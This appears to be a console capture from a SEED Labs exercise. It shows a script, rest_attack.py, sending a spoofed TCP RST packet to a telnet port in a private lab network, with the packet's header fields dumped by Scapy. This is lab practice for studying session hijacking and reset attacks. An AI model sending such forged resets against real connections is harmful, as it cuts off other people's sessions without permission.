 [09/29/21]seed@VM:~/.../volumes$ sudo python3 rest_attack.py
SENDING RESET PACKET.........
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.7'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 37632           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 3420664068      (0)
ack        : IntField                            = 0               (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 4 (R)>    (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
[09/29/21]seed@VM:~/.../volumes$